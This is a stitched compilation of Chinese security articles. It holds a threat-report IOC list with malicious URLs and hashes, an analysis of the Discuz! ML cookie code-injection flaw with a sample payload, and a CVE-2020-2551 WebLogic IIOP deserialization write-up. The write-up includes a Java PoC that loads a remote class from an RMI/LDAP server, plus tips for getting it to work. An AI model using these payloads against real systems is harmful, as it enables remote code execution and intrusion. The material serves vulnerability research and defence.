我们的客户可以采取如下措施来阻止威胁:

高级恶意软件防护(AMP)非常适合防止这些威胁参与者使用的恶意软件的执行。

思科云网络安全(CWS)或网络安全设备(WSA)Web扫描可防止访问恶意网站并检测这些攻击中使用的恶意软件。

电子邮件安全可以阻止威胁攻击者发送恶意电子邮件。

下一代防火墙(NGFW),下一代入侵防御系统(NGIPS)和Meraki MX等网络安全设备可以检测与此威胁相关的恶意活动。

AMP Threat Grid有助于识别恶意二进制文件并为所有思科安全产品构建保护。

无论用户是在公司网络上还是在公司网络之外,我们的安全互联网网关(SIG)Umbrella可以阻止用户连接到恶意域,IP和URL。

### IOCS

下面的IOC是我们在分析相关恶意活动期间观察到。

#### 事件一

627a24cb61ace84a51dd752e181629ffa6faf8ce5cb152696bd65a1842cf58fd

_Fatura pendente - HCBF.lnk

hxxps://marcondesduartesousa2018[.]000webhostapp[.]com/downs/imagemFr.bmp

hxxps://s3-eu-west-1[.]amazonaws[.]com/killino2/image2.png

01fd7fdb435d60544d95f420f7813e6a30b6fa64bf4f1522053144a02f961e39

a01287a79e76cb6f3a9296ecf8c147c05960de44fe8b54a5800d538e5c745f84

1ed49bd3e9df63aadcb573e37dfcbafffbb04acb2e4101b68d02ecda9da1eee7

3ff7d275471bb29199142f8f764674030862bc8353c2a713333d801be6de6482

61df7e7aad94942cb0bb3582aed132660caf34a3a4b970d69359e83e601cbcdb

#### 事件二

3b237b8a76dce85e63c006db94587f979af01fbda753ae88c13af5c63c625a12

46d77483071c145819b5a8ee206df89493fbe8de7847f2869b085b5a3cb04d2c

bce660e64ebdf5d4095cee631d0e5eafbdf052505bc5ff546c6fbbb627dbff51

7b241c6c12e4944a53c84814598695acc788dfd059d423801ff23d1a9ed7bbd2

91781126feeae4d1a783f3103dd5ed0f8fc4f2f8e6f51125d1bfc06683b01c39

_Fatura pendente - QD95.exe

_Fatura pendente - QW2I.exe

_Fatura pendente - 9X3H.exe

Fatura-2308132084.zip

hxxp://pgs99[.]online:80/script.txt

hxxp://pgs99[.]online:80/bb.jpg

pgs99[.]online

hxxp://srv99[.]tk:80/conta/?89dhu2u09uh4hhy4rr8

hxxp://srv99[.]tk:80/favicon.ico

hxxps://bit[.]ly/2CTUB9H#

hxxps://bit[.]ly/2SdhUQl?8438h84hy389

hxxp://mydhtv[.]ddns[.]net:80/

#### 垃圾邮件工具

2a1af665f4692b8ce5330e7b0271cfd3514b468a92d60d032095aebebc9b34c5

hxxp://criadoruol[.]site/

hxxp://jdm-tuning[.]ru/

hxxp://www[.]500csgo[.]ru/

### 最终Payload

PE样例:

61df7e7aad94942cb0bb3582aed132660caf34a3a4b970d69359e83e601cbcdb

4b49474baaed52ad2a4ae0f2f1336c843eadb22609eda69b5f20537226cf3565 | 社区文章 |

# Discuz ML! V3.X 代码注入漏洞深度分析

##### 译文声明

本文是翻译文章

译文仅供参考,具体内容表达以及含义原文为准。

作者:Alpha 天融信阿尔法实验室

## 0x00 前言

Discuz!ML是一个由CodersClub.org创建的多语言,集成,功能齐全的开源网络平台,用于构建像“社交网络”这样的互联网社区。

该引擎基于Comsenz Inc.创建的着名的Discuz!X引擎开发。

## 0x01 漏洞描述

2019年7月11日,

Discuz!ML被发现存在一处远程代码执行漏洞,攻击者通过在请求流量的cookie字段中的language参数处插入构造的payload,进行远程代码执行利用,该漏洞利用方式简单,危害性较大。

本次漏洞是由于Discuz! ML对于cookie字段的不恰当处理造成的

cookie字段中的language参数未经过滤,直接被拼接写入缓存文件之中,而缓存文件随后又被加载,从而造成代码执行

简而言之,如下图流程可以简单的理解该漏洞

首先,通过cookie传入payload,构造好的payload被写入template文件中

接着,这个被插入payload的template.php文件被include,造成代码执行

## 0x02 受影响的系统版本

Discuz! ML v.3.4

Discuz! ML v.3.3

Discuz! ML v.3.2

## 0x03 漏洞分析

本次漏洞是由于Discuz! ML于对于cookie字段的不恰当处理造成的

程序对cookie中的language字段的操作过程,位于sourceclassdiscuzdiscuz_application.php中

在这里,从cookie中取出language值,未经过滤,直接赋值给$lng变量

接着将$lng值赋值给名为DISCUZ_LANG的常量

在Discuz! ML中,在生成cachefile名时,需要使用到DISCUZ_LANG这个常量进行拼接

由于DISCUZ_LANG常量由cookie中传递而来,并未经过任何过滤,因此DISCUZ_LANG常量可控

在程序运行时,Discuz! ML会将template/default/common目录下的默认模板写入缓存

在这个过程中,程序首先会打开并读取位于template/default/common目录下默认模板中的内容:

这里将读取的header.htm模板中的内容赋值给$template变量

再读取默认模板内容之后,程序接下来通过preg_replace_callback方法对模板内容进行替换与修改

在对默认模板内容进行修改时,注意如下图片中操作

上图操作中,会将’$tplfile’, ‘$fname’, “.time().”, ‘$templateid’, ‘$cachefile’,

‘$tpldir’, ‘$file’这些变量值拼接到名为headeradd的变量中

Headeradd变量随后被拼接到$template中

注意这里的headeradd变量

如上图红圈处,这里将cachefile变量拼接到headeradd变量中,间接的将cachfile变量拼接到template中。

还记得cachefile变量吗?

Cachefile变量的值,其中一部分是可控的

例如上图,我们可以在其中插入形如 sc.’phpinfo().’的payload

这个payload随着headeradd变量,被带入template中

接下来,被污染的template值被写入缓存文件中

如上图可见,最终写入的缓存文件名即为cachefile的值,内容即为template值,Payload已经随着headeradd拼接到template而被写入这个缓存文件中

上图这里看起来比较杂乱,简化起来如下图

当缓存文件被注入如上文payload后,再次加载程序,

当程序执行到位于sourcemoduleforumforum_index.php处时:

可见上图432行,会使用include方法包含 template方法的返回值

跟进Template方法,找到其返回值,即是此处被include中的内容

Template方法位于sourcefunctionfunction_core.php

在其654行处,可见返回cachefile路径

cachefile即为上文被植入payload的文件

由此,被插入payload的缓存文件被include,其中构造好的payload被执行,造成代码执行漏洞

## 0x04 修复建议

目前官方没有进行修复,请时刻关注:[https://bitbucket.org/vot/discuz.ml/commits/all,等待官方补丁。](https://bitbucket.org/vot/discuz.ml/commits/all%EF%BC%8C%E7%AD%89%E5%BE%85%E5%AE%98%E6%96%B9%E8%A1%A5%E4%B8%81%E3%80%82) | 社区文章 |

作者:r4v3zn(白帽汇安全研究院)

## 背景

2020 年 1月14日,Oracle 发布了大量安全补丁,修复了 43 个严重漏洞,CVSS 评分均在在9.1以上。

其中 CVE-2020-2551 漏洞,互联网中公布了几篇针对该漏洞的分析文章以及POC,但公布的 POC

有部分不足之处,导致漏洞检测效率变低,不足之处主要体现在:

1. **公布的 POC 代码只针对直连(内网)网络有效,Docker、NAT 网络全部无效。**

2. **公布的 POC 代码只支持单独一个版本,无法适应多个 weblogic 版本。**

**注:**

**1\. 经过大量的测试,我们的 POC 可稳定运行在多个操作系统、多个 weblogic 版本、多个 JDK 版本以及 Docker 网络中。**

**2\. 以上测试及分析环境全部基于内部环境。**









## 漏洞分析

通过 Oracle 官方发布的公告是可以看出该漏洞的主要是在核心组件中的,影响协议为 IIOP

。该漏洞原理上类似于RMI反序列化漏洞(CVE-2017-3241),和之前的T3协议所引发的一系列反序列化漏洞也很相似,都是由于调用远程对象的实现存在缺陷,导致序列化对象可以任意构造,并没有进行安全检查所导致的。

## 协议

为了能够更好的理解本文稿中所描述 RMI、IIOP、GIOP、CORBA 等协议名称,下面来进行简单介绍。

### IDL与Java IDL

IDL全称(Interface Definition

Language)也就是接口定义语言,它主要用于描述软件组件的应用程序编程接口的一种规范语言。它完成了与各种编程语言无关的方式描述接口,从而实现了不同语言之间的通信,这样就保证了跨语言跨环境的远程对象调用。

在基于IDL构建的软件系统中就存在一个OMG IDL(对象管理组标准化接口定义语言),其用于CORBA中。

就如上文所说,IDL是与编程语言无关的一种规范化描述性语言,不同的编程语言为了将其转化成IDL,都制定了一套自用的编译器用于将可读取的OMG

IDL文件转换或映射成相应的接口或类型。Java IDL就是Java实现的这套编译器。

### RMI、JRMP、JNDI

Java远程方法调用,即Java RMI(Java Remote Method

Invocation)是Java编程语言里,一种用于实现远程过程调用的应用程序编程接口。它使客户机上运行的程序可以调用远程服务器上的对象。远程方法调用特性使Java编程人员能够在网络环境中分布操作。RMI全部的宗旨就是尽可能简化远程接口对象的使用。

Java远程方法协议(英语:Java Remote Method

Protocol,JRMP)是特定于Java技术的、用于查找和引用远程对象的协议。这是运行在Java远程方法调用(RMI)之下、TCP/IP之上的线路层协议(英语:Wire

protocol)。

Java命名和目录接口(Java Naming and Directory

Interface,缩写JNDI),是Java的一个目录服务应用程序接口(API),它提供一个目录系统,并将服务名称与对象关联起来,从而使得开发人员在开发过程中可以使用名称来访问对象。

目前基于 JNDI 实现的几本为 rmi 与 ldap 的目录服务系统,构建 rmi 、ldap 比较常用的的工具有

[marshalsec](https://github.com/mbechler/marshalsec)

、[ysoserial](https://github.com/frohoff/ysoserial)。

更多信息建议查阅[Java 中

RMI、JNDI、LDAP、JRMP、JMX、JMS那些事儿(上)](https://www.anquanke.com/post/id/194384)。

### ORB与GIOP、IIOP

ORB全称(Object Request

Broker)对象请求代理。ORB是一个中间件,他在对象间建立一个CS关系,或者更简单点来说,就是一个代理。客户端可以很简单的通过这个媒介使用服务器对象的方法而不需要关注服务器对象是在同一台机器上还是通过远程网络调用的。ORB截获调用后负责找到一个对象以满足该请求。

GIOP全称(General Inter-ORB

Protocol)通用对象请求协议,其功能简单来说就是CORBA用来进行数据传输的协议。GIOP针对不同的通信层有不同的具体实现,而针对于TCP/IP层,其实现名为IIOP(Internet

Inter-ORB Protocol)。所以说通过TCP协议传输的GIOP数据可以称为IIOP。

而ORB与GIOP的关系是GIOP起初就是为了满足ORB间的通信的协议。所以也可以说ORB是CORBA通信的媒介。

### CORBA

CORBA全称(Common ObjectRequest Broker

Architecture)也就是公共对象请求代理体系结构,是OMG(对象管理组织)制定的一种标准的面向对象应用程序体系规范。其提出是为了解决不同应用程序间的通信,曾是分布式计算的主流技术。

一般来说CORBA将其结构分为三部分,为了准确的表述,我将用其原本的英文名来进行表述:

* `naming service`

* `client side`

* `servant side`

这三部分组成了CORBA结构的基础三元素,而通信过程也是在这三方间完成的。我们知道CORBA是一个基于网络的架构,所以以上三者可以被部署在不同的位置。`servant

side` 可以理解为一个接收 `client side` 请求的服务端;`naming service` 对于 `servant side`

来说用于服务方注册其提供的服务,对于 `client side` 来说客户端将从 `naming service`

来获取服务方的信息。这个关系可以简单的理解成目录与章节具体内容的关系:目录即为 `naming service`,`servant side`

可以理解为具体的内容,内容需要首先在目录里面进行注册,这样当用户想要访问具体内容时只需要首先在目录中查找到具体内容所注册的引用(通常为页数),这样就可以利用这个引用快速的找到章节具体的内容。

## 神奇的7001端口

首先我们来分析 weblogic 神奇的 7001 端口,正常情况下我们通过 7001 端口发送 HTTP 协议时会响应 HTTP 协议的内容,发送 T3

协议的数据包时响应 T3 的响应数据包,发送 IIOP 协议的数据包时响应 IIOP

的数据包。该端口非常的神奇,我们通过什么协议访问该端口该端口会响应对应的协议包内容。

通过浏览器进行访问 weblogic 的 7001 端口可以发现响应的协议类型也为HTTP。

上图通过 IIOP 进行发包响应内容为为 IIOP 内容信息,IIOP 是一种通过 TCP/IP 连接交换 GIOP

(通用对象请求代理间通信协议)信息的协议。

## 漏洞利用

该漏洞主要是因为 Webloigc 默认开放 IIOP 协议,并且 `JtaTransactionManager`

并未做黑名单过滤导致漏洞发生,以下为整个测试 POC(该 POC 来自互联网),后续代码调试也是基于该代码进行调试。



public static void main(String[] args) throws Exception {

String ip = "127.0.0.1";

String port = "7001";

Hashtable<String, String> env = new Hashtable<String, String>();

env.put("java.naming.factory.initial", "weblogic.jndi.WLInitialContextFactory");

env.put("java.naming.provider.url", String.format("iiop://%s:%s", ip, port));

Context context = new InitialContext(env);

// get Object to Deserialize

JtaTransactionManager jtaTransactionManager = new JtaTransactionManager();

jtaTransactionManager.setUserTransactionName("rmi://127.0.0.1:1099/Exploit");

Remote remote = Gadgets.createMemoitizedProxy(Gadgets.createMap("pwned", jtaTransactionManager), Remote.class);

context.bind("hello", remote);

}

基于公布的POC,整个利用过程就为:

1. 通过 Weblogic 的IP与端口通过 `weblogic.jndi.WLInitialContextFactory` 类进行 IIOP 协议数据交互。

2. 基于 `JtaTransactionManager` 设置 RMI 加载地址。

3. 通过 `ysoserial` 构建 Gadgets 并且通过 IIOP 进行绑定,并且触发漏洞。

## weblogic 解析流程

**注:weblogic流程是基于 weblogic 12.2.1.3.0 进行测试研究。**

### weblogic 调试

修改目录 `user_project/domains/bin` 目录中 `setDomainEnv.cmd` 或者 `setDomainEnv.sh`

文件,加`if %debugFlag == "false"%` 之前加入 `set debugFlag=true`,并且重新启动 weblogic,然后将

weblogic 复制到 idea 项目中,并且添加Libraries

新增 Remote 方式进行远程调试。

docker 调试可参考

<https://www.cnblogs.com/ph4nt0mer/archive/2019/10/31/11772709.html>

### 解析到序列化

前面我们说到 7001 神奇的端口,weblogic 默认是 7001 端口进行接收 IIOP 请求。可以通过

`com.oracle.weblogic.iiop.jar!weblogic.iiop.ConnectionManager#dispatch` 可以看到所有

IIOP 的请求信息。

然后在 `weblogic.rmi.internal.wls.WLSExecuteRequest#run` 进行调用

`weblogic.rmi.internal.BasicServerRef#handleRequest` 。

然后在通过 `weblogic.rmi.internal.BasicServerRef#handleRequest` 调用

`weblogic.rmi.internal.BasicServerRef#handleRequest` 最终调用 `invoker.invoke` 。

以下为到 `invoker.invoke` 的调用链:

最终实现的方法在 `com.weblogic.rmi.cluster.ClusterableServerRef#invoke` 方法中。

进入该方法之后会 `objectMethods.get(iioprequest.getMethod())`

进行获取是否为空,如果为空的话会调用`this.delegate._invoke(iioprequest.getMethod(),

iioprequest.getInputStream(), rh)` 进行处理,由于在发送包的时候执行的操作类型 `bind_any()` ,该类型不存在

`objectMethods` 变量中最终会调用 `this.delegate._invoke`

,具体实现的类为`weblogic.corba.cos.naming._NamingContextAnyImplBase#_invoke`:

在 `_invoke` 方法中获取执行的方法,我们执行的 `bind_any` 最终会执行到 `case 0` 的代码块中,最终调用`n =

WNameHelper.read(in);$result = in.read_any();this.bind_any(n, $result);out =

$rh.createReply();`代码块。

其中 `WNameHelper.read(in)` 通过读取 `IOR` 中的信息用于注册到 `ORB` 的流程中。

`in.read_any()` 最后执行 `weblogic.corba.idl.AnyImpl#read_value_internal` 处理对应的流程:

以下为 `read_any` 到 `read_value_internal` 的调用链:

可以看到最后进行 `weblogic.corba.idl.AnyImpl#read_value()`

进行读取反序列化反序列化,然后通过以下调用链执行反射并且通过 `weblogic.iiop.IIOPInputStream#read_value`

通过反射进行获取实例。

通过实例化之后 `Serializable news = (Serializable)ValueHandlerImpl.readValue(this,

osc, s);` 然后通过`weblogic.iiop.ValueHandlerImpl#readValue`进行读取内容

!

基于之前 `JtaTransactionManager` 进行读取流内容进行 `this.readObjectMethod.invoke(obj, in)`

然后进入 `JtaTransactionManager` 处理流程

进入

`com.bea.core.repackaged.springframework.transaction.jta.JtaTransactionManager#readObject`

整个流程为:

进入

`com.bea.core.repackaged.springframework.transaction.jta.JtaTransactionManager#readObject`

后首先会默认读取 `defaultReadObject` 然后创建 `JndiTemplate` 提供

`this.initUserTransactionAndTransactionManager` 进行使用注入远程 JNDI 连接。

`this.initUserTransactionAndTransactionManager` 会进行调用远程的 JNDI 连接

看到 `this.getJndiTemplate().lookup` ,最终在

`com.bea.core.repackaged.springframework.jndi.JndiTemplate#lookup` 进行操作至此结束。

同样已经触发并且加载远程的`Class` 类。

## POC 的不足之处

在背景中,笔者说明 CVE-2020-2551 漏洞公开的 POC ,有部分不足导致漏洞检测效率降低,下面章节我们来进行深入分析。

### class 编译问题

在受影响 Oracle WebLogic Server 10.3.6.0.0 与 JDK 版本有非常大的关系,如果该机器版本为 1.6 版本必须要为 1.6

,如果高于次版本会执行失败(低版本的 JDK 不兼容高版本的 JDK ),但是所有 LDAP 以及 HTTP 请求信息仍然有效。

解决方案为利用 POC 设置编译版本来进行处理:

`javac Poc.java -source 1.6 -target 1.6`

### JDK 版本问题

在安装 Oracle WebLogic Server 时需要进行需要指定 JDK 版本进行安装,如未有 JDK 会导致安装失败,安装时的 JDK

有非常大的关系,这次的漏洞主要是通过 `JtaTransactionManager` 来进行加载 LDAP 协议的内容,早在 JDK 1.7 时

Oracle 官方针对 RMI 、 LDAP 进行了限制,所在在使用时尽量使用 LDAP 协议。

### Weblogic 版本问题

经过测试研究发现以下情况:



jar 版本 | weblogic 版本 | 成功情况

---|---|---

10.3.6.0.0 | 10.3.6.0.0 | 成功

10.3.6.0.0 | 12.1.3.0.0 | 成功

10.3.6.0.0 | 12.2.1.3.0 | 失败

10.3.6.0.0 | 12.2.1.4.0 | 失败

12.1.3.0.0 | 10.3.6.0.0 | 成功

12.1.3.0.0 | 12.1.3.0.0 | 成功

12.1.3.0.0 | 12.2.1.3.0 | 失败

12.1.3.0.0 | 12.2.1.4.0 | 失败

12.2.1.3.0 | 10.3.6.0.0 | 失败

12.2.1.3.0 | 12.1.3.0.0 | 失败

12.2.1.3.0 | 12.2.1.3.0 | 成功

12.2.1.3.0 | 12.2.1.4.0 | 成功

12.2.1.4.0 | 10.3.6.0.0 | 失败

12.2.1.4.0 | 12.1.3.0.0 | 失败

12.2.1.4.0 | 12.2.1.3.0 | 成功

12.2.1.4.0 | 12.2.1.4.0 | 成功

最后总结 10.3.6.0.0 或 12.1.3.0.0 版本测试成功 10.3.6.0.0 和 12.1.3.0.0,12.2.1.3.0 或

12.2.1.4.0 版本测试成功 12.2.1.3.0 和 12.2.1.4.0,我把这种情况分为了两大版本,10.3.6.0.0 和

12.1.3.0.0 为一个版本(低版本),12.2.1.3.0 和 12.2.1.4.0 为另外一个版本,所以完整的 POC

需要兼容俩个版本的验证,比较好一点的做法就是通过抓包然后将2个包的内容进行多次发送,或者在利用的前提得知 Weblogic 使用的操作版本,一般

weblogic 的版本会在 `https?://host//console/login/LoginForm.jsp` 页面会现实版本。

### 验证问题

在测试过程中,可能都使用请求 LDAP 协议读取远程的 class 文件,然后才可以执行验证代码,这样做会导致多次发包给 DNSLOG

平台进行验证,可能会导致验证的问题。

在前面讲到解析的流程中,我们看到有 `lookup` 去LDAP读取远程的 class 文件。如果请求的协议为不存在的某一个协议的话就会出现以下情况:

通过 Wireshark 查看,如果发送不存在的协议会响应回复 `System Exception` 错误信息:

如果成功会进行响应 `User Exception` 信息:

那么可以基于该情况进行通过转换构造异常来进行判断漏洞是否存在。

### NAT 网络问题

NAT 网络问题是一个非常要命的问题,因为 weblogic 在运行时都是在内网运行的的,外网访问的 weblogic

全部都是转发出去的,这样就会出现一个问题配置的 IP 都为内网地址,就会导致无法正常测试成功。

**注:NAT 网络测试仅通过 Docker 进行测试,并未针对互联网进行测试。**

正常使用工具进行测试时会出现会响应内网绑定 IP 地址然后一直进行 redict,并且在最后抛出 `time out` 问题。

针对这种情况只能通过自定义实现 GIOP 协议来绕过该方式:

1. 请求 LocationRequest,获取 key 。

2. 请求Request, op=_non_existent,打开 IIOP 通道。

3. 请求Request,op=bind_any,进行发送恶意序列化内容。

通过 Wireshark 我们可以看到之前测试靶场时会发包以下内容:

我们可以基于之前发送的 `op=_non_existent` 进行重新构造,修改 iiop 地址:

在重新 `op=_non_existent` 发包时需要首先获取 `Key Address` (key 存在有效期时间)否则会进行一直进行

`Location Forward`,获取 `Key` 信息并且修改 iiop 地址打开 IIOP 通道,最后进行发送恶意序列化内容。

### LDAP 填充问题

通过 socket 发包的形式进行发包时,如需要进行替换 LDAP URL 时,正常修改 URL 会一直导致发包响应错误,需要通过 `#` 进行

panding 构造指定字节长度的 URL 然后通过 `#` 填充。

String append = "";

for (int i = ldapUrl.length(); i < 0x60; i++) {

append += "#";

}

String url = ldapUrl+append;

System.out.println(url);

## Weblogic 的问题

**截止 2020 年 3 月 4 日,通过 Oracle 官方进行下载 weblogic

时,通过研究发现该漏洞依然存在可以利用(所有受影响版本),需要额外安装补丁。**

如下文件为下文件MD5值以及下载时间:

文件名称 | MD5 | SHA1 | 创建时间

---|---|---|---

wls1036_generic.jar | 33D45745FF0510381DE84427A7536F65 |

FFBC529D598EE4BCD1E8104191C22F1C237B4A3E | 2020-03-04

fmw_12.1.3.0.0_wls.jar | 8378FE936B476A6F4CA5EFA465A435E3 |

5B1761BA2FC31DC8C32436159911E55097B00B1E | 2020-03-04

fmw_12.2.1.3.0_wls.jar | 6E7105521029058AD64A5C6198DB09F7 |

74345654AF2C60EA13CF172A7851039A64BFE7E1 | 2017-08-21

fmw_12.2.1.4.0_wls.jar | AA090712069684991BA27E4DE9ED3FF6 |

CFAA5752D33DD5FFB7A57F91686E15B465367311 | 2019-09-13

建议目前已经安装最新版 weblogic 时同排查该漏洞,如有漏洞建议立即安装补丁或通过修复方案进行修复,防止被不法分子利用。

## 漏洞修复

1. 通过 weblogic 控制台进行关闭 IIOP 协议,然后重新启动 weblogic服务。

2. 安装 weblogic [修复补丁](https://www.oracle.com/security-alerts/cpujan2020.html),进行修复。

## 参考

* [Weblogic IIOP反序列化漏洞(CVE-2020-2551) 漏洞分析](https://www.anquanke.com/post/id/197605)

* [WebLogic WLS核心组件RCE分析(CVE-2020-2551)](https://www.anquanke.com/post/id/199695)

* [IDEA+docker,进行远程漏洞调试(weblogic)](https://www.cnblogs.com/ph4nt0mer/archive/2019/10/31/11772709.html)